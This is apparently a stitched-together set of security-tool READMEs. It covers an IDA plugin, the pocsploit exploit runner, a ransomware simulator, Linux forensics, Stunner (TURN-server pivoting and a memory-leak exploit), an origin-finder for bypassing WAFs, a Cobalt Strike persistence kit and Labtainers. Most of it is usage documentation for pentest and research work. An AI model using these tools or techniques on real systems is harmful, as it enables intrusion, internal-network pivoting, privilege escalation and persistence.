FindFunc is an IDA Pro plugin to find code functions that contain a certain assembly or byte pattern, reference a certain name or string, or conform to various other constraints. This is not a competitor to tools like Diaphora or BinNavi, but it is ideal to find a known function in a new binary for cases where classical bindiffing fails.
The main functionality of FindFunc is letting the user specify a set of "Rules" or constraints that a code function in IDA Pro has to satisfy. FF will then find and list all functions that satisfy ALL rules (so currently all Rules are in an AND-conjunction). Exception: Rules can be "inverted" to be negative matches. Such rules thus conform to "AND NOT".
FF will schedule the rules in a smart order to minimize processing time. Feature overview:
Button "Search Functions" clears existing results and starts a fresh search, "Refine Results" considers only results of the previous search.
A secondary feature of FF is the option to copy binary representation of instructions with the following options:
See "advanced copying" section below for details. This feature nicely complements the Byte Pattern rule!
FindFunc is an IDA Pro python plugin without external package dependencies. It can be installed by downloading the repository and copying file findfuncmain.py and folder findfunc to your IDA Pro plugin directory. No building is required.
Requirements: IDA Pro 7.x (7.6+) with python3 environment. FindFunc is designed for x86/x64 architecture only. It has been tested with IDA 7.6/7.7, python 3.9 and IDAPython 7.4.0 on Windows 10.
Currently the following six rules are available. They are sorted here from heavy to light with regard to performance impact. With large databases it is a good idea to first cut down the candidate-functions with a cheap rule, before doing heavy matching via e.g. Code Rules. FF will automatically schedule rules in a smart way.
Rule for filtering function based on them containing a given assembly code snippet. This is NOT a text-search for IDAs textual disassembly representation, but rather performs advanced matching of the underlying instruction. The snippet may contain many consecutive instructions, one per line. Function chunks are supported. Supports special wildcard matching, in addition to literal assembly:
more examples:
mov r64, [r32 * 8 + 0x100]
mov r, [r * 8 - 0x100]
mov r64, [r32 * 8 + imm]
pass
mov r, word [eax + r32 * 8 - 0x100]
any r64, r64
push imm
push any
Gotchas: Be careful when copying over assembly from IDA. IDA mingles local variable names and other information into the instruction which leads to matching failure. Also, labels are not supported ("call sub_123456").
Note that Code Patterns is the most expensive Rule, and if only Code Rules are present FF has no option but to disassemble the entire database. This can take up to several minutes for very large binaries. See notes on performance below.
The function must contain the given immediate at least once in any position. An immediate value is a value fixed in the binary representation of the instruction. Examples for instructions matching immediate value 0x100:
mov eax, 0x100
mov eax, [0x100]
and al, [eax + ebx*8 + 0x100]
push 0x100
Note: IDA performs extensive matching of any size and any position of the immediate. If you know it to be of a specific width of 4 or 8 bytes, a byte pattern can be a little faster.
The function must contain the given byte pattern at least once. The pattern is of the same format as IDAs binary search, and thus supports wildcards - the perfect match for the advanced-copy feature!
Examples:
11 22 33 44 aa bb cc
11 22 33 ?? ?? bb cc -> ?? can be any byte
Note: Pattern matching is quiet fast and a good candidate to cut down matches quickly!
The function must reference the given string at least once. The string is matched according to pythons 'fnmatch' module, and thus supports wildcard-like matching. Matching is performed case-insensitive. Strings of the following formats are considered: [idaapi.STRTYPE_C, idaapi.STRTYPE_C_16] (this can be changed in the Config class).
Examples:
Note: String matching is fast and a good choice to cut down candidates quickly!
The function must reference the given name/label at least once. The name/label is matched according to pythons 'fnmatch' module, and thus supports wildcard-like matching. Matching is performed case-insensitive.
Examples:
Note: Name matching is very fast and ideal to cut down candidates quickly!
The size of the function must be within the given limit: "min <= functionsize <= max". Data is entered as a string of the form "min,max". The size of a function includes all of its chunks.
Note: Function size matching is very fast and ideal to cut down candidates quickly!
For ease of use FF can be used via the following keyboard shortcuts:
Further GUI usage
Frequently we want to search for binary patterns of assembly, but without hardcoded addresses and values (immediates), or even only the actual opcodes of the instruction. FindFunc makes this easy by adding three copy options to the disassembly-popupmenu:
Copies all instruction bytes as hex-string to clipboard, for use in a Byte-Pattern-Rule (or IDAs binary search).
B8 44332211      mov eax,11223344
68 00000001      push 1000000
66:894424 70     mov word ptr ss:[esp+70],ax
will be copied as
b8 44 33 22 11 68 00 00 00 01 66 89 44 24 70
Copies instruction bytes for given instruction, masking out any immediate values. Example:
B8 44332211      mov eax,11223344
68 00000001      push 1000000
66:894424 70     mov word ptr ss:[esp+70],ax
will be copied as
b8 ?? ?? ?? ?? 68 ?? ?? ?? ?? 66 89 44 24 ??
Copy all instruction bytes as hex-string to clipboard, masking out any bytes that are not the actual opcode (including sib, modrm, but keeping legacy prefixes).
B8 44332211      mov eax,11223344
68 00000001      push 1000000
66:894424 70     mov word ptr ss:[esp+70],ax
will be copied as
b8 ?? ?? ?? ?? 68 ?? ?? ?? ?? 66 89 ?? ?? ??
Note: This is a "best effort" using IDAs API, thus there may be few cases where it only works partially. For a 100% correct solution we would have to ship a dedicated x86 disasm library.
Similar results can be achieved with Code Pattern Rules, but this might be faster, both for user interaction and the actual search.
Copies selected disassembly to clipboard, as it appears in IDA.
A brief word on performance:
Encountered code/poc issues, please Submit issue
| cve | cnnvd | others |
|---|---|---|
| 345 | 7 | 102 |
pip3 install -r requirements.txt
python3 pocsploit.py -iS "http://xxxx/" -r "modules/" -t 100 --poc
python3 pocslpoit.py -iS "http://xxxxx" -r "modules/vulnerabilities/thinkphp/thinkphp-5022-rce.py" --poc
python3 pocslpoit.py -iF "urls.txt" -r "modules/vulnerabilities/" --exp
python3 pocslpoit.py -iS "http://xxxxx" -r "modules/vulnerabilities/thinkphp/thinkphp-5022-rce.py" --poc --fp
python3 pocslpoit.py -iS "http://xxxx" -r "modules/vulnerabilities/" --poc -o result/result.log -q
python3 pocsploit.py --help

Please config conf/config.py
P.S. How to build your own DNSLog,please visit Hyuga-DNSLog
![]()
The goal of this repository is to provide a simple, harmless way to check your AV's protection on ransomware.
This tool simulates typical ransomware behaviour, such as:
The ransomware simulator takes no action that actually encrypts pre-existing files on the device, or deletes Volume Shadow Copies. However, any AV products looking for such behaviour should still hopefully trigger.
Each step, as listed above, can also be disabled via a command line flag. This allows you to check responses to later steps as well, even if an AV already detects earlier steps.
Run Ransomware Simulator

Usage:
ransomware-simulator run [flags]

Flags:
    --dir string                     Directory where files that will be encrypted should be staged (default "./encrypted-files")
    --disable-file-encryption        Don't simulate document encryption
    --disable-macro-simulation       Don't simulate start from a macro by building the following process chain: winword.exe -> cmd.exe -> ransomware-simulator.exe
    --disable-note-drop              Don't drop pseudo ransomware note
    --disable-shadow-copy-deletion   Don't simulate volume shadow copy deletion
-h, --help                           help for run
    --note-location string           Ransomware note location (default "C:\\Users\\neo\\Desktop\\ransomware-simulator-note.txt")
Linux Evidence Acquisition Framework (LEAF) acquires artifacts and evidence from Linux EXT4 systems, accepting user input to customize the functionality of the tool for easier scalability. Offering several modules and parameters as input, LEAF is able to use smart analysis to extract Linux artifacts and output to an ISO image file.
LEAF_master.py [-h] [-i INPUT [INPUT ...]] [-o OUTPUT] [-u USERS [USERS ...]] [-c CATEGORIES [CATEGORIES ...]] [-v]
                      [-s] [-g [GET_FILE_BY_OWNER [GET_FILE_BY_OWNER ...]]] [-y [YARA [YARA ...]]]
                      [-yr [YARA_RECURSIVE [YARA_RECURSIVE ...]]] [-yd [YARA_DESTINATIONS [YARA_DESTINATIONS...]]]

LEAF (Linux Evidence Acquisition Framework) - Cartware
     ____        _________    ___________   __________
    /   /       /   _____/   /  ____    /  /   ______/
   /   /       /   /____    /  /___/   /  /   /____
  /   /       /   _____/  /   ____    /  /   _____/
 /   /_____  /   /_____  /   /   /   /  /   /
/_________/ /_________/ /___/   /___/  /___/          v2.0
Process Ubuntu 20.04/Debian file systems for forensic artifacts, extract important data, and export information to an ISO9660 file. Compatible with EXT4 file system and common locations on Ubuntu 20.04 operating system. See help page for more information. Suggested usage: Do not run from LEAF/ directory
optional arguments:

  -h, --help            show this help message and exit

  -i INPUT [INPUT ...], --input INPUT [INPUT ...]
                        Additional Input locations. Separate multiple input files with spaces
                        Default: /home/user1/Desktop/LEAF-3/target_locations

  -o OUTPUT, --output OUTPUT

                        Output directory location

                        Default: ./LEAF_output

  -u USERS [USERS ...], --users USERS [USERS ...]

                        Users to include in output, separated by spaces (i.e. -u alice bob root).
                        Users not present in /etc/passwd will be removed
                        Default: All non-service users in /etc/passwd
  -c CATEGORIES [CATEGORIES ...], --categories CATEGORIES [CATEGORIES ...]<   br/>                        Explicit artifact categories to include during acquisition.
                        Categories must be separated by space, (i.e. -c network users apache).
                        Full List of built-in categories includes:
                        	APPLICATIONS, EXECUTIONS, LOGS, MISC, NETWORK, SHELL, STARTUP, SERVICES, SYSTEM, TRASH, USERS
                        Categories are compatible with user-inputted files as long as they follow the notation:
                        	# CATEGORY
                        	/location1
                        	/location2
                        	.../location[n]
                        	# END CATEGORY
                        Default: "all"
  -v, --verbose         Output in verbose mode, (may conflict with progress bar)
                        Default: False
  -s, --save            Save the raw evidence directory
                        Default: False
  -g [GET_   OWNERSHIP [GET_OWNERSHIP ...]], --get_ownership [GET_OWNERSHIP [GET_OWNERSHIP ...]]
                        Get files and directories owned by included users.
                        Enabling this will increase parsing time.
                        Use -g alone to parse from / root directory.
                        Include paths after -g to specify target locations (i.e. "-g /etc /home/user/Downloads/
                        Default: Disabled
  -y [YARA [YARA ...]], --yara [YARA [YARA ...]]
                        Configure Yara IOC scanning. Select -y alone to enable Yara scanning.
                        Specify '-y /path/to/yara/' to specify custom input location.
                        For multiple inputs, use spaces between items,
                        i.e. '-y rulefile1.yar rulefile2.yara rule_dir/'
                        All yara files m   ust have ".yar" or ".yara" extension.
                        Default: None
  -yr [YARA_RECURSIVE [YARA_RECURSIVE ...]], --yara_recursive [YARA_RECURSIVE [YARA_RECURSIVE ...]]
                        Configure Recursive Yara IOC scanning.
                        For multiple inputs, use spaces between items,
                        i.e. '-yr rulefile1.yar rulefile2.yara rule_dir/'.
                        Directories in this list will be scanned recursively.
                        Can be used in conjunction with the normal -y flag,
                        but intersecting directories will take recursive priority.
                        Default: None
  -yd [YARA_DESTINATIONS [YARA_DESTINATIONS...]], --yara_destinations [YARA_DESTINATIONS [YARA_DESTINATIONS...]]
                        Destination to run yara files against.
                        Separate multiple targets with a space.(i.e. /home/alice/ /bin/star/)
                           Default: All user directories
To use default arguments [this will use default input file (./target_locations), users (all users), categories (all categories), and output location (./LEAF_output/). Cloned data will not be stored in a local directory, verbose mode is off, and yara scanning is disabled]:
	LEAF_main.py

All arguments:
	LEAF_main.py -i /home/alice/Desktop/customfile1.txt -o /home/alice/Desktop/ExampleOutput/ -c logs startup services apache -u alice bob charlie -s -v -y /path/to/yara_rule1.yar -yr /path2/to/yara_rules/ -yd /home/frank -g /etc/

To specify usernames, categories, and yara files:
	LEAF_main.py -u alice bob charlie -c applications executions users -y /home/alice/Desktop/yara1.yar /home/alice/Desktop/yara2.yar

To include custom input file(s) and categories:
	LEAF_main.py -i /home/alice/Desktop/customfile1.txt /home/alice/Desktop/customfile2.t   xt -c apache xampp
apt install python3)apt install pip3)pip3 install -r requirements.txt)sudo -H pip3 install -r requirements.txt
sudo python3 LEAF_master.py with optional arguments
Stunner is a tool to test and exploit STUN, TURN and TURN over TCP servers. TURN is a protocol mostly used in videoconferencing and audio chats (WebRTC).
If you find a misconfigured server you can use this tool to open a local socks proxy that relays all traffic via the TURN protocol into the internal network behind the server.
I developed this tool during a test of Cisco Expressway which resulted in some vulnerabilities: https://firefart.at/post/multiple_vulnerabilities_cisco_expressway/
To get the required username and password you need to fetch them using an out-of-band method like sniffing the Connect request from a web browser with Burp. I added an example workflow at the bottom of the readme on how you would test such a server.
This work is licensed under the Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License. To view a copy of this license, visit http://creativecommons.org/licenses/by-nc-sa/4.0/ or send a letter to Creative Commons, PO Box 1866, Mountain View, CA 94042, USA.
STUN: RFC 5389
TURN: RFC 5766
TURN for TCP: RFC 6062
TURN Extension for IPv6: RFC 6156
This command will print some info about the stun or turn server like supported protocols and attributes like the used software.
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --timeout value connect timeout to turn server (default: 1s) --help, -h show help (default: false) --debug, -d enable debug output (default: false)
--turnserver value, -s value turn server to connect to in the format host:port
--tls Use TLS for connecting (false in most tests) (default: false)
--timeout value connect timeout to turn server (default: 1s)
--help, -h show help (default: false)
This command tries several private and restricted ranges to see if the TURN server is configured to allow connections to the specified IP addresses. If a specific range is not prohibited you can enumerate this range further with the other provided commands. If an ip is reachable it means the TURN server will forward traffic to this IP.
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp") --timeout value connect timeout to turn server (default: 1s) --username value, -u value username for the turn server --password value, -p value password for the turn server --help, -h show help (default: false) TCP based TURN connection (connection from you the TURN server):
./stunner info -s x.x.x.x:443UDP based TURN connection (connection from you the TURN server):
--debug, -d enable debug output (default: false)
--turnserver value, -s value turn server to connect to in the format host:port
--tls Use TLS for connecting (false in most tests) (default: false)
--protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp")
--timeout value connect timeout to turn server (default: 1s)
--username value, -u value username for the turn server
--password value, -p value password for the turn server
--help, -h show help (default: false)
This is one of the most useful commands for TURN servers that support TCP connections to backend servers. It will launch a local socks5 server with no authentication and will relay all TCP traffic over the TURN protocol (UDP via SOCKS is currently not supported). If the server is misconfuigured it will forward the traffic to internal adresses so this can be used to reach internal systems and abuse the server as a proxy into the internal network. If you choose to also do DNS lookups over socks, it will be resolved using your local nameserver so it's best to work with private IPv4 and IPv6 addresses. Please be aware that this module can only relay TCP traffic.
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp") --timeout value connect timeout to turn server (default: 1s) --username value, -u value username for the turn server --password value, -p value password for the turn server --listen value, -l value Address and port to listen on (default: "127.0.0.1:1080") --drop-public, -x Drop requests to public IPs. This is handy if the target can not connect to the internet and your browser want's to check TLS certificates via the connection. (default: true) --help, -h show help (default: false) ./stunner range-scan -s x.x.x.x:3478 -u username -p password --protocol tcpAfter starting the proxy open your browser, point the proxy in your settings to socks5 with an ip of 127.0.0.1:1080 (be sure to not set the bypass local address option as we want to reach the remote local addresses) and call the IP of your choice in the browser.
Example: https://127.0.0.1, https://127.0.0.1:8443 or https://[::1]:8443 (those will call the ports on the tested TURN server from the local interfaces).
You can also configure proxychains to use this proxy (but it will be very slow as each request results in multiple requests to enable the proxying). Just edit /etc/proxychains.conf and enter the value socks5 127.0.0.1 1080 under ProxyList.
Example of nmap over this socks5 proxy with a correct configured proxychains (note it's -sT to do TCP syns otherwise it will not use the socks5 proxy)
./stunner range-scan -s x.x.x.x:3478 -u username -p password --protocol udpThis will most likely yield no useable information but can be useful to enumerate all available transports (=protocols to internal systems) supported by the server. This might show some custom protocol implementations but mostly will only return the defaults.
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp") --timeout value connect timeout to turn server (default: 1s) --username value, -u value username for the turn server --password value, -p value password for the turn server --help, -h show help (default: false) --debug, -d enable debug output (default: false)
--turnserver value, -s value turn server to connect to in the format host:port
--tls Use TLS for connecting (false in most tests) (default: false)
--protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp")
--timeout value connect timeout to turn server (default: 1s)
--username value, -u value username for the turn server
--password value, -p value password for the turn server
--listen value, -l value Address and port to listen on (default: "127.0.0.1:1080")
--drop-public, -x Drop requests to public IPs. This is handy if the target can not connect to the internet and your browser want's to check TLS certificates via the connection. (default: true)
--help, -h show help (default: false)
This attack works the following way: The server takes the data to send to target (must be a high port > 1024 in most cases) as a TLV (Type Length Value). This exploit uses a big length with a short value. If the server does not check the boundaries of the TLV, it might send you some memory up the length to the target. Cisco Expressway was confirmed vulnerable to this but according to cisco it only leaked memory of the current session.
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp") --timeout value connect timeout to turn server (default: 1s) --username value, -u value username for the turn server --password value, -p value password for the turn server --target value, -t value Target to leak memory to in the form host:port. Should be a public server under your control --size value Size of the buffer to leak (default: 35510) --help, -h show help (default: false) To receive the data we need to set up a receiver on a server with a public ip. Normally firewalls are configured to only allow highports (>1024) from TURN servers so be sure to use a high port like 8080 in this example when connecting out to the internet.
./stunner socks -s x.x.x.x:3478 -u username -p password -xthen execute the following statement on your machine adding the public ip to the t parameter
sudo proxychains nmap -sT -p 80,443,8443 -sV 127.0.0.1If it works you should see big loads of memory coming in, otherwise you will only see short messages.
If a TURN server allows UDP connections to targets this scanner can be used to scan all private ip ranges and send them SNMP and DNS requests. As this checks a lot of IPs this can take multiple days to complete so use with caution or specify smaller targets via the parameters. You need to supply a SNMP community string that will be tried and a domain name that will be resolved on each IP. For the domain name you can for example use burp collaborator.
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp") --timeout value connect timeout to turn server (default: 1s) --username value, -u value username for the turn server --password value, -p value password for the turn server --community-string value SNMP community string to use for scanning (default: "public") --domain value domain name to resolve on internal DNS servers during scanning --ip value Scan single IP instead of whole private range. If left empty all private ranges are scanned. Accepts single IPs or CIDR format. (accepts multiple inputs) --help, -h show help (default: false) --debug, -d enable debug output (default: false)
--turnserver value, -s value turn server to connect to in the format host:port
--tls Use TLS for connecting (false in most tests) (default: false)
--protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp")
--timeout value connect timeout to turn server (default: 1s)
--username value, -u value username for the turn server
--password value, -p value password for the turn server
--help, -h show help (default: false)
Same as udp-scanner but sends out HTTP requests to the specified ports (HTTPS is not supported)
--debug, -d enable debug output (default: false) --turnserver value, -s value turn server to connect to in the format host:port --tls Use TLS for connecting (false in most tests) (default: false) --protocol value protocol to use when connecting to the TURN server. Supported values: tcp and udp (default: "udp") --timeout value connect timeout to turn server (default: 1s) --username value, -u value username for the turn server --password value, -p value password for the turn server --ports value Ports to check (default: "80,443,8080,8081") --ip value Scan single IP instead of whole private range. If left empty all private ranges are scanned. Accepts single IPs or CIDR format. (accepts multiple inputs) --help, -h show help (default: false) ./stunner brute-transports -s x.x.x.x:3478 -u username -p passwordLet's say you find a service using WebRTC and want to test it.
First step is to get the required data. I suggest to launch Wireshark in the background and just join a meeting via Burp to collect all HTTP and Websocket traffic. Next search your burp history for some keywords related to TURN like 3478, password, credential and username (be sure to also check the websocket tab for these keywords). This might reveal the turn server and the protocol (UDP and TCP endpoints might have different ports) and the credentials used to connect. If you can't find the data in burp start looking at wireshark to identify the traffic. If it's on a non standard port (anything else then 3478) decode the protocol in Wireshark via a right click as STUN. This should show you the username used to connect and you can use this information to search burps history even further for the required data . Please note that Wireshark can't show you the password as the password is used to hash some package contents so it can not be reversed.
Next step would be to issue the info command to the turn server using the correct port and protocol obtained from burp.
If this works, the next step is a range-scan. If this allows any traffic to internal systems you can exploit this further but be aware that UDP has only limited use cases.
If TCP connections to internal systems are allowed simply launch the socks command and access the allowed IPs via a browser and set the socks proxy to 127.0.0.1:1080. You can try out 127.0.0.1:443 and other ips to find management interfaces.

BinAbsInspector (Binary Abstract Inspector) is a static analyzer for automated reverse engineering and scanning vulnerabilities in binaries, which is a long-term research project incubated at Keenlab. It is based on abstract interpretation with the support from Ghidra. It works on Ghidra's Pcode instead of assembly. Currently it supports binaries on x86,x64, armv7 and aarch64.
z3-${version}-win/bin
z3-${version}-win/bin/*.so to /usr/local/lib/
Build the extension by yourself, if you want to develop a new feature, please refer to development guide.
gradle buildExtension under repository rootdist/${GhidraVersion}_${date}_BinAbsInspector.zip
You can run BinAbsInspector in headless mode, GUI mode, or with docker.
$GHIDRA_INSTALL_DIR/support/analyzeHeadless <projectPath> <projectName> -import <file> -postScript BinAbsInspector "@@<scriptParams>"
<projectPath> -- Ghidra project path.<projectName> -- Ghidra project name.<scriptParams> -- The argument for our analyzer, provides following options:
| Parameter | Description |
|---|---|
[-K <kElement>] | KSet size limit K |
[-callStringK <callStringMaxLen>] | Call string maximum length K |
[-Z3Timeout <timeout>] | Z3 timeout |
[-timeout <timeout>] | Analysis timeout |
[-entry <address>] | Entry address |
[-externalMap <file>] | External function model config |
[-json] | Output in json format |
[-disableZ3] | Disable Z3 |
[-all] | Enable all checkers |
[-debug] | Enable debugging log output |
[-check "<cweNo1>[;<cweNo2>...]"] | Enable specific checkers |
With Ghidra GUI
Window -> Script Manager and find BinAbsInspector.java
BinAbsInspector.java entry, set the parameters in configuration window and click OKWith Docker
git clone git@github.com:KeenSecurityLab/BinAbsInspector.git
cd BinAbsInspector
docker build . -t bai
docker run -v $(pwd):/data/workspace bai "@@<script parameters>" -import <file>So far BinAbsInspector supports following checkers:
The structure of this project is as follows, please refer to technical details for more details.
├── main
│   ├── java
│   │   └── com
│   │       └── bai
│   │           ├── checkers                       checker implementatiom
│   │           ├── env
│   │           │   ├── funcs                      function modeling
│   │           │   │   ├── externalfuncs          external function modeling
│   │           │   │   └── stdfuncs               cpp std modeling
│   │           │   └── region                     memory modeling
│   │           ├── solver                         analyze core and grpah module
│   │           └── util                              utilities
│   └── resources
└── test
You can also build the javadoc with gradle javadoc, the API documentation will be generated in ./build/docs/javadoc.
We employ Ghidra as our foundation and frequently leverage JImmutable Collections for better performance.
Here we would like to thank them for their great help!

Tool for discovering the origin host behind a reverse proxy. Useful for bypassing WAFs and other reverse proxies.
This tool will first make a HTTP request to the hostname that you provide and store the response, then it will make a request to every IP address that you provide via HTTP (80) and HTTPS (443), with the Host header set to the original host. Each HTTP response is then compared to the original using the Levenshtein algorithm to determine similarity. If the response is similar, it will be deemed a match.
Provide the list of IP addresses via stdin, and the original hostname via the -h option. For example:
prips 93.184.216.0/24 | hakoriginfinder -h example.com
You may set the Levenshtein distance threshold with -l. The lower the number, the more similar the matches need to be for it to be considered a match, the default is 5.
The number of threads may be set with -t, default is 32.
The hostname is set with -h, there is no default.
The output is 3 columns, separated by spaces. The first column is either "MATCH" or "NOMATCH" depending on whether the Levenshtein threshold was reached or not. The second column is the URL being teseted, and the third column is the Levenshtein score.
hakluke$ prips 1.1.1.0/24 | hakoriginfinder -h one.one.one.one
NOMATCH http://1.1.1.0 54366
NOMATCH http://1.1.1.30 54366
NOMATCH http://1.1.1.20 54366
NOMATCH http://1.1.1.4 54366
NOMATCH http://1.1.1.11 54366
NOMATCH http://1.1.1.5 54366
NOMATCH http://1.1.1.22 54366
NOMATCH http://1.1.1.13 54366
NOMATCH http://1.1.1.10 54366
NOMATCH http://1.1.1.25 54366
NOMATCH http://1.1.1.19 54366
... snipped for brevity ...
NOMATCH http://1.1.1.251 54366
NOMATCH http://1.1.1.248 54366
MATCH http://1.1.1.1 0
NOMATCH http://1.1.1.3 19567
NOMATCH http://1.1.1.2 19517
MATCH https://1.1.1.1 0
NOMATCH https://1.1.1.3 19534
NOMATCH https://1.1.1.2 19532
Install golang, then run:
go install github.com/hakluke/hakoriginfinder@latest
![]()
A tool for automatically converting mitmproxy captures to OpenAPI 3.0 specifications. This means that you can automatically reverse-engineer REST APIs by just running the apps and capturing the traffic.
First you will need python3 and pip3.
$ pip install mitmproxy2swagger
# ... or ...
$ pip3 install mitmproxy2swagger
Then clone the repo and run mitmproxy2swagger as per examples below.
To create a specification by inspecting HTTP traffic you will need to:
Capture the traffic by using the mitmproxy tool. I personally recommend using mitmweb, which is a web interface built-in to mitmproxy.
$ mitmweb
Web server listening at http://127.0.0.1:8081/
Proxy server listening at http://*:9999
...
IMPORTANT
To configure your client to use the proxy exposed by mitm proxy, please consult the mitmproxy documentation for more information.
Save the traffic to a flow file.
In mitmweb you can do this by using the "File" menu and selecting "Save":
Run the first pass of mitmproxy2swagger:
$ mitmproxy2swagger -i <path_to_mitmptoxy_flow> -o <path_to_output_schema> -p <api_prefix>Please note that you can use an existing schema, in which case the existing schema will be extended with the new data. You can also run it a few times with different flow captures, the captured data will be safely merged.
<api_prefix> is the base url of the API you wish to reverse-engineer. You will need to obtain it by observing the requests being made in mitmproxy.
For example if an app has made requests like these:
https://api.example.com/v1/login
https://api.example.com/v1/users/2
https://api.example.com/v1/users/2/profile
The likely prefix is https://api.example.com/v1.
Running the first pass should have created a section in the schema file like this:
x-path-templates:
# Remove the ignore: prefix to generate an endpoint with its URL
# Lines that are closer to the top take precedence, the matching is greedy
- ignore:/addresses
- ignore:/basket
- ignore:/basket/add
- ignore:/basket/checkouts
- ignore:/basket/coupons/attach/{id}
- ignore:/basket/coupons/attach/104754
You should edit the schema file with a text editor and remove the ignore: prefix from the paths you wish to be generated. You can also adjust the parameters appearing in the paths.
Run the second pass of mitmproxy2swagger:
$ mitmproxy2swagger -i <path_to_mitmptoxy_flow> -o <path_to_output_schema> -p <api_prefix> [--examples]Run the command a second time (with the same schema file). It will pick up the edited lines and generate endpoint descriptions.
Please note that mitmproxy2swagger will not overwrite existing endpoint descriptions, if you want to overwrite them, you can delete them before running the second pass.
Passing --examples will add example data to requests and responses. Take caution when using this option, as it may add sensitive data (tokens, passwords, personal information etc.) to the schema.
Capture and export the traffic from the browser DevTools.
In the browser DevTools, go to the Network tab and click the "Export HAR" button.

Continue the same way you would do with the mitmproxy dump. mitmproxy2swagger will automatically detect the HAR file and process it.
See the examples. You will find a generated schema there and an html file with the generated documentation (via redoc-cli).
See the generated html file here.

A tool to help automate common persistence mechanisms. Currently supports Print Monitor (SYSTEM), Time Provider (Network Service), Start folder shortcut hijacking (User), and Junction Folder (User)
Clone, run make, add .cna to Cobalt Strike client.
run: help persist-ice in CS console
Syntax:
All of these techniques rely on a Dll file to be seperately placed on disk. It is intentially not part of the BOF.
The Dll MUST be on disk and in a location in PATH (Dll search order) BEFORE you run the BOF. It will fail otherwise. The Dll will immediately be loaded by spoolsv.exe as SYSTEM. This can be used to elevate from admin to SYSTEM as well as for persistence. Will execute on system startup. Must be elevated to run.
Example:
Loaded by svchost.exe as NETWORK SERVICE (get your potatoes ready!) on startup after running the BOF. Must be elevated to run.
Example:
Same technique as demonstrated in Vault 7 leaks. Executed on user login. Non-elevated. Dll will be loaded into explorer.exe
Example:
Create a new, user writeable folder, copy a hijackable windows binary to the folder, then create a shortcut in the startup folder. Executed on user login. Non-elevated.
Example:
https://stmxcsr.com/persistence/print-monitor.html
https://stmxcsr.com/persistence/time-provider.html
https://pentestlab.blog/2019/10/28/persistence-port-monitors/
https://blog.f-secure.com/hunting-for-junction-folder-persistence/
https://attack.mitre.org/techniques/T1547/010/
https://attack.mitre.org/techniques/T1547/003/
https://attack.mitre.org/techniques/T1547/009/

Labtainers include more than 50 cyber lab exercises and tools to build your own. Import a single VM appliance or install on a Linux system and your students are done with provisioning and administrative setup, for these and future lab exercises.
Labtainers provide controlled and consistent execution environments in which students perform labs entirely within the confines of their computer, regardless of the Linux distribution and packages installed on the student's computer. Labtainers run on our [VM appliance][vm-appliancee], or on any Linux with Dockers installed. And Labtainers is available as cloud-based VMs, e.g., on Azure as described in the Student Guide.
See the Student Guide for installation and use, and the Instructor Guide for student assessment. Developing and customizing lab exercises is described in the Designer Guide. See the Papers for additional information about the framework. The Labtainers website, and downloads (including VM appliances with Labtainers pre-installed) are at https://nps.edu/web/c3o/labtainers.
Distribution created: 03/25/2022 09:37
Revision: v1.3.7c
Commit: 626ea075
Branch: master
Please see the licensing and distribution information in the docs/license.md file.
scripts/labtainers-student -- the work directory for running and testing student labs. You must be in that directory to run student labs.
scripts/labtainers-instructor -- the work directory for running and testing automated assessment and viewing student results.
labs -- Files specific to each of the labs
setup_scripts -- scripts for installing Labtainers and Docker and updating Labtainers
docs -- latex source for the labdesigner.pdf, and other documentation.
UI -- Labtainers lab editor source code (Java).
headless-lite -- scripts for managing Docker Workstation and cloud instances of Labtainers (systems that do not have native X11 servers.)
scripts/designer -- Tools for building new labs and managing base Docker images.
config -- system-wide configuration settings (these are not the lab-specific configuration settings.
distrib -- distribution support scripts, e.g., for publishing labs to the Docker hub.
testsets -- Test procedures and expected results. (Per-lab drivers for SimLab are not distributed).
pkg-mirrors -- utility scripts for internal NPS package mirroring to reduce external package pulling during tests and distribution.
Use the GitHub issue reports, or email me at mfthomps@nps.edu
Also see https://my.nps.edu/web/c3o/support1
The standard Labtainers distribution does not include files required for development of new labs. For those, run ./update-designer.sh from the labtainer/trunk/setup_scripts directory.
The installation script and the update-designer.sh script set environment variables, so you may want to logout/login, or start a new bash shell before using Labtainers the first time.
March 23, 2022
March 2, 2022
February 23, 2022
February 15, 2022
January 24, 2022
January 19, 2022
January 3, 2022
November 23, 2021
October 22, 2021
September 30, 2021
September 29, 2021
September 17, 2021
September 14, 2021
August 3, 2021
July 19, 2021
July 5, 2021
July 1, 2021
June 10, 2021
May 25, 2021
May 5, 2021
April 28, 2021
April 13, 2021
April 9, 2021
April 7, 2021
March 23, 2021
March 19, 2021
March 12, 2021
March 11, 2021
March 10, 2021
March 8, 2021
March 5, 2021
February 26, 2021
February 18, 2021
February 14, 2021
February 11, 2021
February 4, 2021
January 19, 2021
December 21, 2020
December 4, 2020
December 1, 2020
October 13, 2020
September 26, 2020
September 17, 2020
August 28, 2020
August 12, 2020
August 6, 2020
July 28, 2020
July 21, 2020
June 15, 2020
May 21, 2020
April 9, 2020
April 7, 2020
March 13, 2020
February 26, 2020
February 18, 2020
February 14, 2020
February 11, 2020
February 6, 2020
February 3, 2020
January 27, 2020
January 14, 2020
October 9, 2019
October 8, 2019
September 30, 2019
September 20, 2019
September 5, 2019
August 30, 2019
August 29, 2019
July 11, 2019
June 6, 2019
May 23, 2019
May 8, 2019
May 2, 2019
March 9, 2019
February 22, 2019
January 7, 2019
January 27, 2019
December 29, 2018
December 5, 2018
